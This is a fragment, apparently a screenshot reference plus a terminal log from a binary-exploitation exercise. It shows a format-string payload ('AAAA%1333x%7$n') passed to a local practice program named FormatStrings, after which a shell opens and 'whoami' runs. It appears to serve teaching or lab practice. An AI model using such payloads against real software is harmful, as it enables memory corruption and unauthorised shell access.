 (trusty)trevor@localhost:~/Downloads$ ./FormatStrings 'AAAA%1333x%7$n'
AAAA
$ whoami
trevor
$